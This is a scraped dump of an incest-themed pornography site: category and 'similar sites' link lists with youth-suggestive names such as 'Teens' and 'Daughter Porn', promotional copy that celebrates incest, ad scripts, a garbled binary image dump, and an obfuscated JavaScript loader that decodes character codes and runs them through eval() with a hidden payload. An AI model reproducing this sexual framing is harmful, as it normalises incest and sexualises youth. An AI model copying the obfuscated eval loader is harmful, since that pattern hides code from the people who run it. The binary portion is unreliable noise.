<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Swingers</span><span class="value"><i class="fa fa-play"></i> 197 videos</span></a></li>               
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Teen Anal</span><span class="value"><i class="fa fa-play"></i> 1081 videos</span></a></li>               
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Teens</span><span class="value"><i class="fa fa-play"></i> 737 videos</span></a></li>               
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Threesome</span><span class="value"><i class="fa fa-play"></i> 1750 videos</span></a></li>               
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Uncle</span><span class="value"><i class="fa fa-play"></i> 682 videos</span></a></li>               
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Voyeur</span><span class="value"><i class="fa fa-play"></i> 244 videos</span></a></li>               
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Webcam</span><span class="value"><i class="fa fa-play"></i> 471 videos</span></a></li>               

                </ul>
            </div>
            
            <h2>Similar Sites</h2>
            
                       
            <div class="list">
                
                <ul>
<li><a href="https://realincestvideos.org" data-ct="139598968"><span class="label"><i class="fa fa-heart-o"></i> RealIncestVideos.org</span></a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><span class="label"><i class="fa fa-heart-o"></i> inzestgeschichtenxxx</span></a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><span class="label"><i class="fa fa-heart-o"></i> xnxxfamily</span></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><span class="label"><i class="fa fa-heart-o"></i> YoungIncest.org</span></a></li><li><a href="https://momandsontaboo.com/" data-ct="1341482874"><span class="label"><i class="fa fa-heart-o"></i> momandsontaboo.com</span></a></li><li><a href="https://realsonfucksmom.com/" data-ct="2705767798"><span class="label"><i class="fa fa-heart-o"></i> realsonfucksmom.com</span></a></li><li><a href="https://pornographytaboo.com/" data-ct="4034258274"><span class="label"><i class="fa fa-heart-o"></i> pornographytaboo.com</span></a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><span class="label"><i class="fa fa-heart-o"></i> sexgeschichteninzest.com</span></a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><span class="label"><i class="fa fa-heart-o"></i> xxxsisterandbrother</span></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span class="label"><i class="fa fa-heart-o"></i> HentaiIncest</span></a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><span class="label"><i class="fa fa-heart-o"></i> incest porn videos</span></a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><span class="label"><i class="fa fa-heart-o"></i> taboo the porn movie</span></a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><span class="label"><i class="fa fa-heart-o"></i> porntaboo</span></a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><span class="label"><i class="fa fa-heart-o"></i> Dad Sex</span></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span class="label"><i class="fa fa-heart-o"></i> Family Taboo</span></a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><span class="label"><i class="fa fa-heart-o"></i> bestincestsex.com</span></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><span class="label"><i class="fa fa-heart-o"></i> Incest XXX Tube</span></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><span class="label"><i class="fa fa-heart-o"></i> swingers party tube</span></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><span class="label"><i class="fa fa-heart-o"></i> familyincest</span></a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><span class="label"><i class="fa fa-heart-o"></i> best taboo xxx</span></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><span class="label"><i class="fa fa-heart-o"></i> ActualIncestTube</span></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><span class="label"><i class="fa fa-heart-o"></i> deutscheinzestfilme</span></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><span class="label"><i class="fa fa-heart-o"></i> incesteporno</span></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><span class="label"><i class="fa fa-heart-o"></i> realincestvideos</span></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><span class="label"><i class="fa fa-heart-o"></i> familytabooporn2021.com</span></a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><span class="label"><i class="fa fa-heart-o"></i> Daughter Porn</span></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><span class="label"><i class="fa fa-heart-o"></i> cuckoldvideotube</span></a></li><li><a href="https://taboosex.org/" data-ct="325212669"><span class="label"><i class="fa fa-heart-o"></i> taboo sex</span></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><span class="label"><i class="fa fa-heart-o"></i> real swingers tube</span></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><span class="label"><i class="fa fa-heart-o"></i> inzestsex.pro</span></a></li>
                </ul>
                
            </div>
                       
            
        </div>
        
        <div class="foot">
            
            <div class="wrap">
                <p>Families XXX is an adult website that brings a revolutionary approach to family relationships. It's a place where family matters the most and boundaries are explored and embraced. We invite couples, single people, and those in existing relationships to explore their fantasies, fetishes, and desires while maintaining the safety and privacy that a family gathering provides. We are here to provide a safe and supportive environment for adults to explore their most intimate desires without fear judgment or criticism.

We specialize in a range of categories like MILF, Interracial, Relationships, and Fetish, each satisfying a variety of specific tastes. Our custom-made content is tailored to your individual tastes, providing an experience unlike any other. Our professional models and cinematographers ensure realistic and well-crafted videos that give the real feel of family interactions and close relationships. 

At Families XXX, we believe in keeping it safe and consensual. All of our shoots are done with the legal consent of the models. Moreover, all videos are professionally edited to maintain utmost discretion. We provide a safe platform for couples, single people, and those in existing relationships to express their sexuality and desires in an open, supportive, and consensual environment. 

Our philosophy at Families XXX is to celebrate and support the relationships between family members and lovers alike. We provide videos that explore the themes of incest and taboos, meant for adults who want to explore the boundaries of family relationships. We want our viewers to experience a new level of exciting and intimate connection with each other. 

At Families XXX, we continuously strive to give our viewers an elevated experience without compromising our commitment to authenticity. We work with the best models and production teams to ensure our videos meet the highest standards. Our commitment to quality, discerning tastes and privacy is unparalleled. 

Ready to start the journey? Visit Families XXX to explore a world of fantasy and pleasure. Drop your inhibitions and find freedom and satisfaction. Embrace love and passion without shame. Explore your wildest desires in a safe and positive environment, and find the limits that you never thought you'd cross. With us, there's never a dull moment. Experience pleasure in its purest form with Families XXX.<br>&copy; 2021 <span>familyxxx.cc</span>All models were 18 years of age or older at the time of depiction. Family Xxx has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.
                <ul>
                    <li><a href="#"></a></li>
                    <li><a href="#"></a></li>
                    <li><a href="#"></a></li>
                    <li><a href="#"></a></li>
                </ul>
            </div>
        
        </div>
        
        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"762971b156ef40c6b7fe354480ca609f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=PT+Sans+Narrow&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/plain
request_url: https://familyxxx.cc/thumbs/724/1892856898124233724_0.v1526043782
body_size: 8023
content:
���� JFIF  H H  �� C 		

	"##!  %*5-%'2(  .?/279<<<$-BFA:F5;<9�� C


9& &99999999999999999999999999999999999999999999999999��  � �" ��              �� @    !1"AQaq��2�#BR����3Cbr�$S��4����              �� '       !1"AQa#2B�q��   ? �2��Nk�,��P �-�f��
�{�f�� �v}�_޻�'�2i��
aW
8El@4|�����5E�I}%���ث��g9?
dU�R��`
�����1�KI,��� ��X��� H�Z�+h9I�L�x����R�m� ��񝝂�N<�|��g�}E����)�.�?�P뫽�#�va�:�*���U&V@1��J�'������}Fk[9#M�B'v�y��� U末�)�2�N0�Z#2�����Q<wǾe��Ew#��na�؀?wʬ���HF�_	r.S��r��v�H��'=}hY����r�}�x��3���T1�i?�+;Э�$qҺ�-L��ִ���2��|�2�v
CrO�A�)�Ԯ�]�8%Z���1�r	���t��>�!��@�E{޻����NJ���R��;DYSY�0�Bc�[�Q2����x��8�c'�LuX����R�o,�I⹌�E��A1��T���մ�d�&�x����v>������;:�R�Ў�+5mN7M��fc�o >uǭ{s���<�� `U{�B�P`n�����r�3�O�����i��K|��G�ɕp�^t�n�D2r�����L:\���d=E
H?i�s��6E	����� V�^r����rb�r��cR#��k�$�;�nO�AS�G%�U�'�S�/�"�����t"3YYU.�+0M����T
$�,��8�=��A�-����0��������;��c��#g�mn�e��Y�#��Q���՜��H v�	 ����Ẑ�f
�o$rB$�x�E8&7� *��wP4��F2X�ze��(v3�H��?�O�ٽ�;ͤ��z�"`nӑ�g*�p:yg�P��b�����ĥ�C)F=���������`4�y�&��K ��-��t��㧴�CNp>��v[V�uK�k����z���I��i�?�2�mP�(�iD ��Q�q ~�W''5�������j������Bt�S伵�]��9�l��o�ʙ��Y�=m�4��D�N
��#㎕���+*�rc�!>M^�,k� jT���P���2b�io��E�@�[��LSis�B����/N��W^��\f'#7�����������nF�n��3�v�|���n`Ԓ8�R�Y_',� <�#�D�t����FyG�f+F�K��u����_��Sj��|��Ӂ�����q�އ��+��nY@�}k�����Z���
��=H<�|�/"��;��*7A��x�Wڈ��@�&�mPO�/<��QD$����)����O��}JrN�$#�M͡��V!��u�
��%���Q�&�/~X���� �k��(kmbY,�h��b�N�w�4������A�R+C� �85�u#���^]s�k7�5wk��Gf���%�y����.�]��f���*�Ϗ��j�8{�k���H��*��h��ȋt|w�Y��<e�U�""�>}>���{���9�ytޯ\�ig���2�	���nl_@y��1�y6��ɏ��e/���k�lҦ�� _-�בOo��20X�wq�k�j6ٞ�X�W�@�GP|�v&��1Nxf_�>u���l�Y}DV���?x�Ա5$vp@ H�c�E�EWp*yFO���HT�F~7�QuK�Q�a�� �E� )��nVѴLp'��?Ț�7���3�[6kHNEl�� ��`n*'~kh�4�'П;4����H��)�$v''�Q�)~� i� l0�oeQ����?ZW�5(��.���ۻHѤ�&�ٖ���SF��;[##��嘐���S9 g�<銹{������YJ��~� �j�|����^�;<&4c�*��uo�C��П�g�(c2L�?i�($}��L��T`pB�>��)I}%���#�ޤ�·Pd�D��zCc��� o�Y\� �sM��~��Id0궁���T]�#�GҮ�\��Q�g �/ɵM���8���sm�4Y<����5�
A)���f�fe�$S��
�즛rB�v���#�[�֎o�U�F�=�X[w=3�kS����w��a� Ȟ_�UbQ���#����`p~u�ٹ�b�"���H^�eNMj@�P|�t�Qˤ#���O��F2���G5�&	g>�Q�cbA=�-���̤�������'L���..E� gt�Y3����0i[_��C�����6�,�'8o��FUv���[(������V�� E�W���T��jNػ�w̸��9�v�cD�����M'C��ux��$�kN[8 ��F��h��.|�E~<\B⢒��]}����0�>u<��h�vR�9��V���kt?ʓ9��k� K��#�җe���@�A�|@;-u�iPd�l?*8�6�=l�'⭐�\�*�F�֛��Ƃ=��9��!�iX0�ds�y۸�Fn��{U���+����z��h�g�N�2X��݌7��ܔ��]�Sb�ޥ��e9�-�$��������}M=���rg}��q+�Q�\m�fBp#�sX��\�mQ!�?עvg�V�@ɜױ6n)7�bղ~�Z��lA>�u_ߥj$�Ϩ���<��R�ɫi�6��&)��X~��T/�;mr��Q�|#�~"�Ej�G�i|�TA��<��@�խ��,{]O ֿwG N}����Mk�Q��2�b� $x�b�X���| ��1Z�f����U^��˘��$C�bBq��҇Z�ݝ���c�W����3�+�6GKi7�	��>y�нK����%�G!�YS!fl~U$�(~�33����-NQ� ��3Q�V�y0CeF	��-?X��2u�d��.�>ƬZ�_b� �q�U؝�2<�㑝gJ��KH�S� ��0qP�Q�ٔ`�u��3T�d�;�x�<'<yT��H$��"rh�4�{?���c�n_��MΥ��\��Ya���'º]��ΪA��0�����e+�#4
�0�t�4_�B.\�su%�mSh��Lm�o�[��L����)�9J����;} ?�0� ���i;�A�&�%l�V��I)#~��V�ך�t�G�)�V@y�I-���f���@p]�= 旟�(cؙw��Wt�V�"�I�q�WC�����Qkt���QE*�I��3��/j�{Cp����	������+������G�tp2��06��G�_^���2�4B�@���v��$Ǻq��Ѧj����ƕ,r������*v��@%�AʶqY����硬J��w3&TՋL$�\�#�hZ�Q�]H��y�pz�:*h
O��DH��R���R���XA�LoA��K,��!�.|ǐ�Q6����P bTdx�X51	�V�ƥ��H��+�e�� żQ�?ʩ��V"X�Hz���I��D)�x'��֖�]!�ܬp�2���Ӄ��?� �V�v�f]��O����|�>�
[<o�X2uF<�ʭ�Xz��5�r0it`pGδ�Zٕ���N7y���/6?cH,?�X#U��#�V-N	�5���T6S� � $t�5�#��~\}ɖĬr��Q��U�J���)�����?��S��1��s�O��#�]�M���M݈F�Ks���W9��e��Q���i�����r���4'���+����59]c!W#�4�#>��dzt�z��>O��*�� ��'�7�K�Pg'�=Ěof��v����_1��u}.�&��#mѸ�y�ȮQ��k%�k;���u���?:)�g���>]-��}��,���>G����H�қ�:_.9�߉[ip	RM���G-.��*z��o��^Im�귶�PG3�0Fr><�q{e.�dm2$߆�c"�}�ڽ��k���R�;�����~c�R~�4�zݲ�/��j��"U�upٷ���`9��ﮬ�gGtl�X�qN�t�'>|�O�Fm�H$���<R��e�Ο<e@ �xPsp�����G���k��8y,�B:�
w{��{�+tϙ�Л�skw�����T�Q�z��6�+�!���5Vqm�m���(� a/�N�F�`w�UI��i%i�ۦ�kn��Z��e��$���GV�Co���X2FВH��wZ�D�C���e��5�ĸ�Q�8��Y��*����[�|��dcl9:Aqqm4/�o,O�U���*��ͷⱺ_��5[����޳�U*J����K�We��m�� k�V~��Q�>#�(Y��SYߩ�x�ƹ֠�B��e���U��q���+�8�B�Iد����o��u�P�0��h�dH s����n� 0z���49Q|ϵ+
��3K����Av��
��z���S�΁t�s:np({v^��"H�ǩ_8���r9�Ĥ���)�����ݧӒG�S�ݜ�n<T��'�dI��:�@i}&hdI#l:0e>��[JE)�}w�M
2wsn�sL��Wҭ�c ��Ǒ�\���fj)"�}	�k����P_ �m��/�7��s.�ݽ�it���eF�V8#��{�:���Fɏ|q\V%{k�݁V�� ���A�K�f�>�{S&NzT������8�E9:�a�f��j��Z~��]w��n���<�F����h�2K�Ao4��wwvR[�7#pFq�����Ь�#9A���ޙ�1�&p|���d�K,���k��i�I$��l3�f�ohdxt{��d����\h�ת��	��L�%'`e��5������CPOߢ�� �F?Kޠ�1<�]C_Ԗ����䢚䢭��
gr� ��*Ց	*2�� ���Fm�C&��d6�2H��h �8�:�~�p|���*t7Yv���7��8އ��Qj�K�E£��I:~�y!KKk����e��)�O�I�U���$�q'~�~T�b���g����k��c�}ޯ�B~�'$��Lq�ٷ\6���jqk�g[8�#� 41�]�J]��q��Կz SDzWe��ʹ�sS��Y����� m��'�����)��[�M�u�� uj���H����+���!� a#�F�08��˞��Ғٺ���>�"�$V�*.G_SZw�p�$y�-VHH�q��*z+u�q��m9���̈́w�Io4A��J�\����TR�ջ��s�q��Z�2�xkN�Jn/Cx)-�?g��V�.�~�B9x��x=G������Fm�Q�j��/9h_�*�г�/�	�oU��~��`i��\����S���w>�;v��R���7*���"?�~�Ku����^�;���<U�s��ݠ��α�;�[�c8��n��z-�ߵq�!�����RX��&�UR�%�%�y�N�Nх����xɫ��еc��b�� $G�c��׏x�+�v;�ݑ��{�9�?��3QbZr� �f�5�/$Z��G��Y���M���I��<�׸Bv�/�u�SMvb�ܫ�V$8Q��Jo.�������h�Nf0�&zv��>�ƽ����};�unڄ��4�
��8��BU� ��F2Q➅�V���v���r�}���#m�EgD � �� �Po�[o�[�� �Z�!��\�Wnh�gy;����FH�n�v~�]� �]Z�H�q�������l}�84l� V�f�"� �:�'�w�/�T�>�Ё�Ro��֬��j�ќ w�e����� LWQ���5�fڊ�e��gp��V��%��_�5�������&�=�@��7�O�C.���@�Fǚ�+9#�tN�W<ԑ�A�5y :ܸ�U�aa�� � ګ�������Σd���Y�|^U`�Aq	x�h%�b��:��S���R[R'�U��*�����_DW�xN��U4���[a���_cҮ`��K1���׃@���7V.�s�PVsꆽ^=����X���:
��ʭ�w/Q��[_�,Vh�h�@�}A�/l_�+�؉�ܳ��T��E���7�1�X4}EnVId�[;��y��n�p�FiB>�i��8�g�b��p?:o�gM�� �V%%�
�!�bMF��� |�i��U�?�Ƒt;ϻ_ܠ�d-ω�?������,7�\�J�@�s
�%l�ջ{S�T�E#H��m�Ex��Q��Qq�bl�e#?Z{:X�hn�^��.*u.�埭�RU;%7
|�0��n7,�� j|i��/	<�V�>�����*�M$��'�R�� "i��sog�<�E����FyϷ�6>�!n-n����U.c���c޹N����;:�� ]��i~O���,�� ~�b,��
�`��N�N�o�RJ�`��P�QFNM,�gR���+�q�9��9���S42__O:/����c�y���Vd5�*�N0Q�s��Z�H�dr��2�\�e�N��m��Z�-��kqt���Vc��4zh�m����5�ֽi�q�P�>}s�Z�G$ٹ9$zː1UL�s��\U�ܕ �Ir��h�e��Z�����u/t2�95����(�I:��?j�f��d���WIh�A�?
�%���0�������|�4P�%@Kqm���]v.���FW u�B5��ūJ��D�����ӡ�[B�AG ��\*���j�������*�Kwb{UG.�L���� ��o2}�t�&��H3!x����r+�v�W[׎7�Qs�F�5��w�G�:lo�"n�L�m���(ܟ-��4�:)�,ir��J�U ���!�DV�:��5�-m�[����4���p�.DS���������g��n,�A! �o��P�F
<�;%89�ȫ����#g;*����|�h�U�,H�M�H<�ʄ� �(�@92)�a�k�����^\=��3pߎ3���=��R�@�Z�����6��4�=j�����9"�8�����-4;��=�*m��x��Fs�k��z]��K�#�t�a�4�� A��fp�OA#�NY�șao�K��P���O�������e����v#�n�A�]�I� ���0]�&�F����K��d\�n���Tqԟ:є��}��p�� ᴙe�U>ϵF%p��_*�!ߞ�;p�
�3HB!R�&ރ'�	�R��k��%�W��v(�2kUSҰ����F��1S�I�Q�~1�5�r��?*S��n�o�� W��`T���ֹ � E[����dgc���$s\H0��k�G��7)����-��|�6�p@��� �����W�>0��Ws�1N)#��KKS�v���
�)�@60��+��yy���Q��''�S��b#yHZ��7r�l���z�?g�A�4h�z�wdq���RM��A�`S����V���ۖ@?#��'��y+���q�*�;um*W�E�/�E�/i�v����_�_�5T닲w�PF�-G��Eb=y�ZE��Pph��0U8ǝD����^��2�N�&N��^��j����#�?�5�O"��8����=8��H�T�8��Xs��BCd���a�K��
�*`8 t��F	�0��`,�Ԓ9�kl�/��y��0'#�Z��e�k���2*�85��Ĝ`��k3l\����e$��[��Gf���	��y��u433�s󬬢�\;��T/p��YYA.�EAr��*t�s�����L��^�	��J��YY\�@�/$]B݀\����<�煬���^�?��Hf�q;W�om;]ꗓL�������OH�������V4[��ա1� (�u��,?�,���q},p�L�z�J�O��g�J�|
 ���3�`]�pJv
���ͳ;V�����ض�|��8\�VV����8�Meek:=��e���0++)_#�Xg��F�x$VVW���OZ٘�沲�a#1
@8�9򬬮f.���

--- FILE ---
content_type: application/javascript
request_url: https://familyxxx.cc/js/aglkokaWnocBjskT.js
body_size: 21052
content:
function etfv(hbcvcbwvpk){var oyzqa='Z';var eywnw='A';var vdcri=[];var qjbw=new RegExp('['+eywnw+'-'+oyzqa+']');var cvldlyy=hbcvcbwvpk.split(qjbw);for(var i=0;i<cvldlyy.length;i++){vdcri.push(String.fromCharCode(parseInt(cvldlyy[i],30)/(20)));}eval(vdcri.splice(1,vdcri.length).join(''));}etfv('[base64]'); 
     